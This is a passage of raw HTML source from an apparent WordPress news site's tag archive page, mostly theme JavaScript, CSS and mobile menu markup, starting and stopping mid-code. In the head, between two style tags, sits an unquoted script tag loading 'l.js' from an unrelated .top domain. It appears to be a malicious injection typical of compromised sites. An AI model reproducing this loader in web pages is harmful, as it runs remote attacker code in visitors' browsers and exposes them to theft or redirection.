                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dailynews.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/dailynews.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fb9028f46b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://dailynews.news/wp-content/uploads/2021/04/51-1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://dailynews.news/wp-content/uploads/2021/04/51-1.jpg');
    }
</style>

				<style id="uagb-style-conditional-extension">@media (min-width: 1025px){.entry-content .uag-hide-desktop.uagb-google-map__wrap,.entry-content .uag-hide-desktop{display:none}}@media (min-width: 768px) and (max-width: 1024px){.entry-content .uag-hide-tab.uagb-google-map__wrap,.entry-content .uag-hide-tab{display:none}}@media (max-width: 767px){.entry-content .uag-hide-mob.uagb-google-map__wrap,.entry-content .uag-hide-mob{display:none}}</style>
			<link rel="icon" href="https://dailynews.news/wp-content/uploads/2021/04/cropped-dailynews515fabicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailynews.news/wp-content/uploads/2021/04/cropped-dailynews515fabicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailynews.news/wp-content/uploads/2021/04/cropped-dailynews515fabicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailynews.news/wp-content/uploads/2021/04/cropped-dailynews515fabicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='modal-css' href='https://dailynews.news/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.23' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://dailynews.news/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.0.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive paged tag tag-health tag-86 paged-2 tag-paged-2 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewYorkDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-arriba-container"><ul id="menu-arriba" class="td-mobile-main-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-27"><a href="https://dailynews.news">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://dailynews.news/news/">News</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://dailynews.news/news/sports/">Sports</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://dailynews.news/news/entertainment/">Entertainment</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://dailynews.news/news/lifestyle/">Lifestyle</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://dailynews.news/news/opinion/">Opinion</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://dailynews.news/news/politics/">Politics</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://dailynews.news/news/u-s/">U.S. News</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://dailynews.news/news/world/">World News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dailynews.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    text-transform:uppercase !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_7 .tdb-logo-text-title{
                    display: none;
                
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailynews.news/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailynews.news/wp-content/uploads/2021/04/NewYork-Daily-News-Logo.png" src="https://dailynews.news/wp-content/uploads/2021/04/NewYork-Daily-News-Logo.png" alt="Daily News Logo"  title="Daily News Logo"  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_8{
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 48.6px;
					height: 48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
